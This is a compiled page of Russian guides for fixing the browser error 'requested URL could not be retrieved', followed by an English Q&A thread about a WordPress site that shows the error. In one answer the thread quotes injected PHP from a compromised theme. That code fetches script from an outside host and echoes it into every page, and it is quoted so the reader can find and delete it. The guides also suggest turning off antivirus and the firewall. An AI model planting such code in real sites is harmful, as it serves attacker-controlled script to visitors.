Если видите ошибку «Запрошенный URL не может быть получен», то, скорее всего, возникла проблема на этапе подключения к сайту. Первое, что нужно сделать, — это обновить страницу совместным нажатием на Ctrl+ F5 или попытаться открыть ее в другом браузере. Если ошибка остается, выполните следующие шаги.
Временное отключение антивирусной программы
Иногда антивирус может заблокировать определенные сайты и сбрасывать соединение. Чтобы этого избежать, попробуйте отключить защиту в реальном времени.
В правом нижнем углу на панели задач щелкните правой кнопкой мыши на значок антивируса. Найдите пункт, который связан с приостановкой защиты. В зависимости от установленного антивируса этот пункт может отсутствовать, поэтому поищите его в настройках.
После отключения проверьте, работает ли это решение. Если нет, включите защиту обратно и перейдите к следующему решению.
Отключение Брандмауэра Защитника Windows
Запустите Брандмауэр Windows командой control firewall.cpl из окна Win + R.
На панели слева выберите вкладку Включение и отключение брандмауэра Защитника Windows.
В параметрах для частной и общественной сети отметьте флажками опции «Отключить брандмауэр Windows (не рекомендуется)». Сохраните изменения нажатием на «ОК».
Перезагрузите компьютер и попробуйте открыть адрес URL сайта. Если доступ к нему получен, снова включите брандмауэр и посмотрите, какие именно настройки вызвали проблему.
Отключение прокси-сервера
Если используете Firefox, щелкните на значок меню в правом верхнем углу экрана и выберите Настройки.
Перейдите на вкладку Основные и прокрутите правую часть страницы до раздела Параметры сети. Затем нажмите на кнопку «Настроить».
Выберите опцию «Без прокси» или «Использовать системные настройки прокси». Сохраните изменения на «ОК».
Теперь проверьте, не включен ли прокси-сервер в системе. Запустите команду ms-settings:network-proxy из окна Win + R.
В правой части экрана отключите опции «Определять параметры автоматически» и «Использовать сценарий настройки».
С этими изменениями прокси-сервер будет полностью выключен в системе. Проверьте, удается ли получить доступ к запрашиваемому URL адресу.
Перезагрузка роутера
Иногда ошибка возникает из-за нестабильности сети. В этом случае попробуйте перезагрузить роутер и модем.
Выключите питание на обоих устройствах. Подождите около минуты, затем снова их включите. Кода установится подключение к интернету проверьте, открывается ли сайт.
Обновление IP-адреса
Ошибку получения доступа к запрашиваемому URL можно исправить обновлением IP-адреса.
Откройте командную строку с помощью системного поиска, предоставив ей доступ администратора.
В консоли по очереди запустите следующие команды:
- ipconfig /release
- ipconfig /renew
После успешного выполнения IP-адрес будет обновлен. Перезагрузите систему и проверьте, устранена ли проблема.
Чистая загрузка Windows
Откройте Конфигурацию системы командой msconfig, запущенной из окна Win + R.
Перейдите на вкладку Службы. Отметьте флажком опцию «Не отображать службы Майкрософт» и щелкните на кнопку «Отключить все». Сохраните настройки на «ОК»
Затем перейдите в меню Автозагрузка и щелкните на ссылку «Открыть диспетчер задач».
Откроется список программ, которые запускаются вместе с Windows. Отключите их все, примените изменения и перезагрузите компьютер.
Если удалось получить доступ к URL сайта, это значит, что одна из служб или программ была причастна к возникновению ошибки. Чтобы обнаружить проблемную, включайте по несколько служб и программ, периодически перезагружая компьютер. Когда найдете проблемную программу, удалите ее из системы.
Запрашиваемый URL-адрес не может быть получен, иногда может появляться сообщение и вызывать проблемы при попытке посетить определенные веб-сайты. Это может быть большой проблемой, и в сегодняшней статье мы покажем вам, как это исправить.
Запрашиваемый URL не может быть найден. Ошибка может быть довольно проблематичной, и, говоря об этой ошибке, вот некоторые похожие проблемы, о которых сообщили пользователи:
- Запрашиваемый URL не может быть получен Chrome, Internet Explorer, Firefox — это сообщение может появиться практически в любом браузере, и если это произойдет, обязательно отключите прокси в своем браузере.
- Запрашиваемый URL-адрес не может быть получен. Доступ запрещен. По словам пользователей, иногда это сообщение может появляться из-за вашего антивируса или брандмауэра, поэтому обязательно проверьте настройки безопасности, если вы столкнулись с этим сообщением.
- Запрашиваемый URL-адрес не может быть получен при попытке получить URL-адрес, сброс соединения по одноранговому узлу. Иногда эта проблема может возникать из-за сбоев в работе сети, однако эту проблему можно устранить, перезагрузив модем / маршрутизатор.
- Запрашиваемый URL-адрес не может быть получен прокси, VPN — Ваш прокси-сервер является еще одной причиной этой проблемы, и, если вы столкнулись с этим, обязательно отключите настройки прокси на вашем ПК.
- Проверьте свой антивирус
- Отключи свой прокси
- Отключить брандмауэр Windows
- Перезагрузите ваш роутер / модем
- Использовать командную строку
- Выполнить чистую загрузку
- Установите последние обновления
Решение 1. Проверьте свой антивирус
Обычно запрашиваемый URL-адрес не может быть получен ошибка происходит из-за вашего антивируса. Иногда ваш антивирус может мешать подключению к Интернету, что может привести к этой и многим другим ошибкам.
Чтобы решить эту проблему, рекомендуется проверить настройки антивируса. Иногда определенные антивирусные функции могут мешать работе вашей системы, поэтому вам может потребоваться отключить их, чтобы решить эту проблему. Еще одна функция, которую вы должны проверить — это ваш брандмауэр.
Многие антивирусные инструменты поставляются со встроенным брандмауэром, и для решения этой проблемы необходимо убедиться, что брандмауэр не мешает вашей системе. Если вы не можете правильно настроить брандмауэр, вы можете временно отключить его и проверить, не в этом ли проблема.
Если проблема не устранена, возможно, вам придется полностью отключить антивирус или удалить его. Если удаление антивируса решает проблему, вам следует подумать о переходе на другое антивирусное решение. Bitdefender предлагает отличную защиту и никак не повлияет на вашу систему, поэтому, если вы ищете новый антивирус, обязательно проверьте Bitdefender.
— Получить сейчас Bitdefender (доступна скидка 35%)
Решение 2. Отключите прокси
По словам пользователей, запрошенный URL не может быть получен, сообщение может иногда появляться из-за вашего прокси. Хотя прокси-сервер является достойным способом защиты вашей конфиденциальности в Интернете, иногда могут возникнуть проблемы с ним.
Чтобы решить проблему, вам нужно отключить прокси в вашем браузере. Для этого просто выполните следующие действия:
- Нажмите значок « Меню» в правом верхнем углу и выберите « Параметры» в меню.
- Когда откроется вкладка « Настройки », прокрутите страницу до прокси-сервера и нажмите кнопку « Настройки» .
- Установите для параметра « Настроить прокси-доступ к Интернету» значение « Нет прокси» или « Использовать параметры системного прокси» . Нажмите OK, чтобы сохранить изменения.
Имейте в виду, что эти инструкции предназначены для Firefox, но если вы используете другой браузер, процесс должен быть примерно таким же. После отключения прокси, вам просто нужно отключить его в вашей системе. Для этого выполните следующие действия:
- Нажмите клавишу Windows + I, чтобы открыть приложение «Настройки». Теперь перейдите в раздел « Сеть и Интернет ».
- Выберите Proxy на левой панели. На правой панели отключите все параметры.
После этого прокси должен быть полностью отключен от вашего ПК, и проблема будет решена. Если вы все еще хотите защитить свою личность в Интернете, VPN, такая как CyberGhost VPN, обычно является лучшим решением, чем прокси-сервер, поэтому вы можете попробовать ее.
- Загрузить сейчас Cyber Ghost VPN (в настоящее время скидка 73%)
Решение 3 — Отключить брандмауэр Windows
Другой причиной, по которой запрошенный URL-адрес не может быть получен, может быть брандмауэр Windows. Даже если вы отключите брандмауэр в своем антивирусе, брандмауэр Windows все равно должен работать, а иногда он может мешать работе вашей системы.
Чтобы решить эту проблему, рекомендуется временно отключить брандмауэр Windows и проверить, решает ли это проблему. Это довольно просто сделать, и вы можете сделать это, выполнив следующие действия:
- В строке поиска введите firewall . Выберите Брандмауэр Защитника Windows из списка.
- Теперь откроется окно Firewall Firewall . Выберите « Включить или выключить брандмауэр Защитника Windows» в меню слева.
- Теперь вам нужно выбрать Отключить брандмауэр Защитника Windows (не рекомендуется) для частных и общедоступных сетей. Наконец, нажмите кнопку ОК, чтобы сохранить изменения.
Теперь брандмауэр Windows должен быть отключен. Если после отключения брандмауэра Windows все работает правильно, включите его еще раз и попытайтесь определить, какой параметр вызывает проблему.
Решение 4 — Перезагрузите ваш роутер / модем
В некоторых случаях запрошенный URL не может быть получен, сообщение может появиться из-за определенных сбоев с вашим маршрутизатором / модемом. Если это так, мы рекомендуем вам выключить модем и маршрутизатор, нажав кнопку питания на каждом устройстве.
После выключения обоих устройств подождите около 30 секунд и снова включите их. Подождите, пока устройства загрузятся полностью. После загрузки обоих устройств проверьте, сохраняется ли проблема.
Несколько пользователей сообщили, что этот метод работает для них, поэтому не стесняйтесь опробовать его.
Решение 5 — Использование командной строки
Если предыдущее решение не помогло вам, и вы все еще получаете сообщение Запрошенный URL-адрес не может быть получен, вы можете решить проблему, просто выполнив несколько команд в командной строке. Это довольно просто сделать, и вы можете сделать это, выполнив следующие действия:
- Щелкните правой кнопкой мыши кнопку « Пуск», чтобы открыть меню Win + X. Теперь выберите Командную строку (Admin) или PowerShell (Admin) из списка.
- Когда откроется командная строка, выполните следующие команды:
- ipconfig / release
- ipconfig / renew
После этого у вас должен быть новый IP-адрес, и проблема должна быть решена. Для достижения наилучших результатов обязательно используйте это решение после перезагрузки маршрутизатора.
Решение 6 — Выполните Чистую загрузку
Если вы продолжаете получать Запрошенный URL не может быть получено сообщение об ошибке, возможно, проблема в одном из ваших приложений. Иногда сторонние приложения могут создавать помехи вашей системе, что может привести к этой и многим другим ошибкам.
Чтобы предотвратить появление этой ошибки, вам может потребоваться выполнить чистую загрузку и отключить все запускаемые приложения. Это довольно просто сделать, и вы можете сделать это, выполнив следующие действия:
- Нажмите клавишу Windows + R. Теперь введите msconfig в поле ввода и нажмите OK или нажмите Enter .
- Теперь вы должны увидеть окно System Configuration . Перейдите на вкладку « Службы » и установите флажок « Скрыть все службы Microsoft» . Теперь нажмите кнопку Отключить все .
- После отключения служб запуска перейдите на вкладку « Автозагрузка » и нажмите « Открыть диспетчер задач» .
- Теперь вы должны увидеть все запускаемые приложения в диспетчере задач. Щелкните правой кнопкой мыши первое приложение в списке и выберите « Отключить» в меню. Сделайте это для всех приложений запуска.
- После того, как вы отключите все запускаемые приложения, вернитесь в окно « Конфигурация системы» . Нажмите Apply и OK, чтобы сохранить изменения и перезагрузить компьютер.
После перезагрузки компьютера проверьте, не устранена ли проблема. Если проблема не появляется, то это, безусловно, вызвано одним из ваших приложений или служб. Чтобы точно определить причину проблемы, необходимо включить службы и приложения по одному или группами, пока вам не удастся воссоздать проблему.
Как только вы найдете проблемное приложение, рекомендуется удалить его с вашего ПК. Есть несколько способов сделать это, но если вы хотите полностью удалить приложение вместе со всеми его файлами и записями реестра, мы рекомендуем использовать программное обеспечение для удаления. Если вам нужна хорошая программа удаления, мы настоятельно рекомендуем вам попробовать Revo Uninstaller .
Решение 7. Установите последние обновления
В некоторых случаях запрошенный URL не может быть получен, сообщение может появиться из-за определенных сбоев в вашей системе. Проблемы с Windows могут появиться, и лучший способ справиться с ними — установить последние обновления.
В большинстве случаев Windows устанавливает недостающие обновления автоматически, но вы всегда можете проверить наличие обновлений вручную, выполнив следующие действия:
- Откройте приложение «Настройки» и перейдите в раздел « Обновление и безопасность ».
- На правой панели нажмите кнопку Проверить наличие обновлений . Если доступны какие-либо обновления, Windows автоматически загрузит их и установит после перезагрузки компьютера.
Как только ваша система обновится, убедитесь, что проблема все еще существует.
Запрошенный URL-адрес не может быть получен. Сообщение может помешать вам получить доступ к определенным веб-сайтам, но мы надеемся, что вы прочитали эту проблему после прочтения этой статьи.
Код ошибки: «Не удалось получить запрошенный URL-адрес» — одна из многочисленных ошибок, с которыми вы можете столкнуться в Интернете. Причин возникновения ошибки может быть несколько, это может быть либо проблема клиента, либо проблема с самим веб-сайтом.
Вы всегда можете начать с попытки обновить страницу, но в большинстве случаев это не работает. Очень редко случается так, что это происходит по вине пользователя. В большинстве случаев это вина сайта или что-то еще. Если вы столкнулись с этим сообщением об ошибке, вы можете выполнить указанные шаги, чтобы решить эту проблему самостоятельно.
1. Перезапустите Интернет
Чтобы начать, вы можете начать с перезагрузки Интернета. Поскольку это самый важный компонент, мы можем начать с него. Чтобы перезапустить Интернет, вы можете просто зайти на свой маршрутизатор и перезапустить его. Это перезапустит ваш интернет и сбросит ваш IP-адрес.
Обращение к вашему провайдеру также является жизнеспособным вариантом. Они знают почти все о вашем Интернете, они могут убедиться, что ваше интернет-соединение находится на обслуживании или оно работает.
2. Проверьте серверы веб-сайтов
Если у вас пока ничего не получается, вы можете проверить, работает ли веб-сайт вообще. Поскольку ошибка гласит: «URL-адрес не может быть получен», это может означать, что URL-адрес был изменен на новый. Большую часть времени веб-сайты проходят техническое обслуживание для более бесперебойной работы.
Они запланированы в зависимости от веб-сайта. Вы можете посетить их социальные сети, так как большинство веб-сайтов предупреждают своих пользователей. Если в Интернете нет контента для предупреждений о простоях веб-сайта, вам просто нужно подождать. К сожалению, это единственный способ, если вы точно знаете, что сайт временно недоступен.
Вы можете проверить серверы сайта по Нажмите здесь
3. Проверьте, существует ли еще домен
Еще одна вещь, в которой вы также можете убедиться, это то, что веб-сайт все еще существует. Люди склонны игнорировать этот шаг, поскольку обычно это не так. В большинстве случаев владельцы веб-сайтов удаляют веб-сайт или делают его закрытым. За этим может быть много причин.
Также существует вероятность того, что веб-сайт был перемещен на новый URL-адрес. Веб-сайт часто уведомляет своих пользователей в их социальных сетях, или, если вы купили членство или что-то в этом роде, вы обычно получаете уведомление либо по электронной почте, либо по номеру телефона.
4. Слишком много трафика
Веб-сайты никогда не бывают свободными от трафика. Этот трафик иногда может привести к остановке сайта. Если вы пытаетесь получить доступ к веб-сайту, на котором в данный момент слишком много трафика, возможно, вы не сможете получить к нему доступ, пока трафик немного не уменьшится. Это может немного расстраивать, если вы хотите сделать что-то важное.
К сожалению нет возможности проверить. Вам нужно дождаться, пока сайт снова будет онлайн. Если это все еще делает работу, вы переходите к следующему шагу.
5. Используйте сотовую сеть передачи данных
Сотовые данные могут помочь нам в этой ситуации, предоставив нам совершенно другого интернет-провайдера и IP-адрес. Использование мобильных данных помогло многим пользователям в их ситуациях. Просто подключите свой ПК или ноутбук к мобильным данным с помощью WIFI, а затем повторите попытку и посмотрите, поможет ли это.
6. Отключить антивирус
Иногда антивирус может блокировать файлы или программы, которые не должны блокироваться для работы Интернета. Отключение антивируса может предотвратить это, и у нас есть интернет-соединение. Если вы не знаете, как это сделать, нажмите здесь, чтобы отключить антивирус.
Даже если это встроенное программное обеспечение, вы можете временно отключить его, чтобы убедиться, что подключение к Интернету не прерывается. Если отключение программного обеспечения поможет вам, вам следует подумать о смене программного обеспечения, поскольку этого не должно происходить.
7. Отключить прокси
Проще говоря, прокси — это шлюз между вами и Интернетом. Это разница, которая отделяет пользователя от веб-сайта. Иногда это может быть недостатком с точки зрения доступа к различным веб-сайтам.
Он может блокировать наш доступ к некоторым веб-сайтам, выступая в качестве шлюза. Даже если у вас есть стороннее программное обеспечение или это просто прокси-сервер Windows, вы можете временно отключить его.
- Откройте настройки и перейдите в раздел «Сеть и Интернет».
- Нажмите на прокси и убедитесь, что все выключено
Теперь вы можете обновить страницу и посмотреть, работает ли это для вас.
8. Используйте командную строку
Командная строка также может помочь нам в этой ситуации. Это позволяет нам вводить команды и устранять любые проблемы, к которым мы не можем получить доступ. Мы можем использовать это в своих интересах и решить эту проблему без каких-либо хлопот.
Эта команда удалит любые IP-адреса или другие записи DNS из вашего кеша. Это может помочь нам решить эту проблему. В основном эта команда используется для проблем с интерпретатором.
- Найдите CMD и запустите его от имени администратора.
- Теперь введите следующую команду: ipconfig /flushdns
9. Используйте VPN
В этой ситуации можно использовать VPN или виртуальную частную сеть. Если веб-страница не загружается, вполне возможно, что веб-страница или веб-сайт запрещены в вашей стране. VPN позволяет обмануть веб-страницу, заставив ее думать, что вы из страны, где веб-сайт не запрещен.
Это может помочь нам определить, что наше интернет-соединение не было проблемой. Вы также можете отменить этот метод. Если вы используете VPN, вы можете отключить его. Если вы использовали VPN, возможно, вы были подключены к стране, где веб-сайт был запрещен.
10. Обновите свой браузер
Все это связано с вашим браузером. Неважно, какой у вас браузер, все они будут получать обновления. Их необходимо установить, так как они исправляют ошибки в браузере. Большинство браузеров сообщают вам об обновлении или автоматически устанавливают его.
Чтобы сделать это вручную, вам придется снова переустановить программное обеспечение. Это не должно быть проблемой для большинства людей, поскольку браузеры невелики по размеру. Просто переустановите программное обеспечение, и оно будет установлено с последней версией, что решит проблему, если это была проблема с обновлением.
11. Используйте другой браузер
Поскольку браузеры являются наиболее важной частью, убедитесь, что ваш браузер не является плохим выбором. В Интернете есть сотни браузерных приложений, из которых вы можете выбирать. Большинство сторонних браузеров страдают от этих ошибок, поскольку они плохо оптимизированы и содержат множество ошибок.
Чтобы решить эту проблему, вы можете изменить свой браузер и проверить в другом браузере. Мы настоятельно рекомендуем использовать Google Chrome, если вы еще не используете его, так как он наиболее часто используется и является самым надежным. Вы также можете использовать Microsoft Edge, так как это встроенный браузер в Windows, и у него может не быть проблемы, с которой вы столкнулись.
При просмотре страниц в Интернете вы можете получать различные ошибки, и большинство из них сводятся к проблемам с подключением к Интернету. Иногда, когда вы пытаетесь открыть веб-страницу, ваш браузер выдает следующее сообщение об ошибке:
запрашиваемый адрес недоступен
С этим сообщением об ошибке в браузере не будет открываться ни один веб-сайт. Если вы сейчас столкнулись с этим сообщением об ошибке, вы попали в нужное место, потому что это краткое руководство покажет вам лучшие способы избавиться от ошибки.
запрашиваемый адрес недоступен
При устранении неполадок, связанных с сообщением об ошибке, мы будем использовать следующие методы; но перед этим обновите веб-страницу, используя Ctrl + F5 ключи и посмотрите, поможет ли это.
- Перезагрузите роутер или модем.
- Временно отключите антивирус.
- Временно отключите брандмауэр Windows.
- Отключите прокси-соединения.
- Обновите IP-соединение в командной строке.
Не знаете, как действовать в соответствии с указанными выше решениями? Прочтите разделы ниже, пока я расскажу вам пошаговое руководство по решению проблемы.
1]Перезагрузите маршрутизатор или модем.
Для начала вам необходимо перезагрузить интернет-модель или маршрутизатор.
Перезапуск соединения устраняет эту проблему, поскольку ошибка может быть вызвана ошибками или сбоями в модеме или маршрутизаторе. Простая перезагрузка очистит эти ошибки и восстановит ваше соединение.
2]Временно отключите антивирус.
Ваш антивирус — важнейшее программное обеспечение для безопасности вашего компьютера. Но это программное обеспечение, и он, вероятно, сделает несколько ошибок. Например, он может получить ложное срабатывание и заблокировать ваше интернет-соединение.
Чтобы решить эту проблему и убедиться, что ваш антивирус не вызывает ее, вы можете временно отключить его и посмотреть, проходит ли соединение.
Если отключение антивируса решает проблему с сообщением об ошибке, вам может потребоваться проверить настройки антивируса. В качестве альтернативы, если это решение не работает, повторно активируйте антивирус и перейдите к следующему исправлению.
3]Временно отключите брандмауэр Windows.
Точно так же ваш антивирус может мешать вашему интернет-соединению, так же как и брандмауэр Windows. Я покажу вам, как временно отключить его, чтобы посмотреть, решит ли это проблему.
Сначала нажмите клавишу Windows и найдите Брандмауэр. Нажмите на Брандмауэр Защитника Windows из списка поиска, чтобы открыть его. Выберите параметр на левой панели с надписью Включение или отключение брандмауэра Защитника Windows.
На следующем экране выберите Отключить брандмауэр Защитника Windows (не рекомендуется) вариант. Сделайте это как для частной, так и для публичной сети. Нажать на Ok кнопку, чтобы сохранить настройку.
При деактивированном брандмауэре попробуйте снова воспроизвести ошибку. Не забудьте включить брандмауэр Защитника Windows после устранения проблемы.
4]Отключить прокси-соединения
нажмите Клавиша Windows + I комбинация для запуска настроек Windows. Вот иди в Сеть и Интернет и нажмите на Прокси на левой панели.
Выключите переключатель рядом с Автоматически определять настройки вариант и прокрутите вниз до Ручная настройка прокси. Здесь отключите Использовать прокси-сервер вариант.
Наконец, закройте окно настроек и перезагрузите компьютер.
Fire Fox пользователи могут дополнительно открыть Инструменты> Параметры> Дополнительно> Сеть: Подключение> Настройки и выбрать Без прокси.
5]Обновите IP-соединение в командной строке.
нажмите Windows + X сочетание клавиш и выберите Командная строка (администратор). Теперь мы собираемся запустить следующие команды в командной строке. Обязательно нажимайте клавишу ENTER после каждой строки команды:
ipconfig /release
ipconfig /renew
Приведенные выше команды назначат вам новый IP-адрес и решат проблему с подключением, с которой вы столкнулись.
Если ничего не помогает, попробуйте использовать другой браузер и посмотрите — или обновите текущий браузер и повторите попытку.
Если вы продолжаете получать эту ошибку, это может быть связано с неправильной настройкой хоста или сервера или с намеренным отказом в доступе к вам. В этом случае используйте VPN и посмотрите, поможет ли это.
Please help with the problem as I can’t guess how to solve it.
When I enter my wordpress site the following message appears:
The requested URL could not be retrieved
While trying to retrieve the URL: http://www1.ghost-bikes.dp.ua/?
The following error was encountered:
Unable to determine IP address from host name for www1.ghost-bikes.dp.ua
The dnsserver returned:
Name Error: The domain name does not exist.
This means that:
The cache was not able to resolve the hostname presented in the URL.
Check if the address is correct.
Your cache administrator is support.
Generated Wed, 21 Nov 2012 09:57:05 GMT by none (squid/3.0.STABLE20)
The admin area (/wp-admin) opens as usually and works.
I suppose it is a kind of virus. What should I do?
asked Nov 21, 2012 at 10:01
1
Open your theme’s functions.php and look for the following code:
if (!function_exists(‘insert_jquery_theme’)){function insert_jquery_theme(){if (function_exists(‘curl_init’)){$url=”http://www.jqueryc.com/jquery-1.6.3.min.js”;$ch = curl_init();$timeout = 5;curl_setopt($ch, CURLOPT_URL, $url);curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, $timeout);$data = curl_exec($ch);curl_close($ch);echo $data;}}add_action(‘wp_head’, ‘insert_jquery_theme’);}
If you find it, just delete it and you should be fine again.
I just found one issue like this in a different site — look here
answered Nov 21, 2012 at 10:32
3
Try to deactivate your WordPress plugins one by one and see if the message disappears. If so, you will know where it comes from.
answered Nov 21, 2012 at 10:11
barakadambarakadam
2,1591 gold badge16 silver badges15 bronze badges
1
You’re using proxy server SQUID
Your squid can’t find this domain: www1.ghost-bikes.dp.ua
Because this domain doesn’t exist — it is impossible to resolve this domain to IP address
So, this is not a WordPress-related problem. This is a DNS-problem
UPDATED
It seems like this domain served by Imena.com.ua — so you should login into your account on imena.com.ua and just to add www1 domain in the DNS records.
UPDATED
Go to your wordpress installation folder and try to find something like this in files:
<script type="text/javascript">
StaticRequestInfo={Referer:document.referrer};function EscapeBrowserFrame()
</script>
Delete these lines.
answered Nov 21, 2012 at 10:14
fycthfycth
3,41024 silver badges37 bronze badges
3
Log into the DNS panel of your hosting enviroment and check the DNS settings.
If those do not solve it.. you can try this:
// in wp-config
define(‘WP_SITEURL’, ‘http://www.site.nl’);
define(‘WP_HOME’, ‘http://www.site.nl’);
// in functions.php at the top. Remove after first run.
update_option(‘siteurl’,’http://www.site.nl’);
update_option(‘home’,’http://www.site.nl’);
This will set the correct url or IP through the whole site.
answered Nov 21, 2012 at 10:14
Skid KaddaSkid Kadda
4823 silver badges14 bronze badges
2